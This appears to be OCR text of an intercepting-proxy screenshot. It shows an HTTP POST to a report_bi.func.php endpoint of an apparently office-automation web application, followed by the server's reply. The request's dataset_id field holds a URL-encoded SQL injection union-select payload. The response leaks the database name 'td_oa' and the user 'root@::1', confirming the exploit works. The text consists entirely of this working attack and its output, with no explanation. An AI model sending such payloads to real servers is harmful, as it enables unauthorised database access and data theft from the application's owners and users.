 Request
Pretty Raw Hex \n
1 POST /general/bi_design/appcenter/report_bi.func.php HTTP/1.1
2 Host:
3 User-Agent: Go-http-client/1.1
4 Content-Length: 113
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Encoding: gzip
7
8 _POST[dataset_id]=
efgh%27-%40%60%27%60%29union+select+database%28%29%2C2%2Cuser%28%29%23%27
&action=get_link_info&
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 07 Aug 2021 02:12:48 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 56
9
10 [ { "col": "td_oa", "target": "", "para": "root@::1" } ]